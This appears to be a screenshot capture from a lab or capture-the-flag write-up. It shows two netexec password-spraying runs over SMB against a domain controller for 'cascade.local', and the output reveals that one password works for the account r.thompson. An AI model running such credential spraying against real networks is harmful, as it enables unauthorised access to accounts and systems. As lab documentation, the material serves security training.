 ❯ netexec smb 10.10.10.182 -u valid_domain_users.txt -p 'rY4n5eva' --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Backupvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
❯ netexec smb 10.10.10.182 -u users.txt -p 'rY4n5eva' --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\CascGuest:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE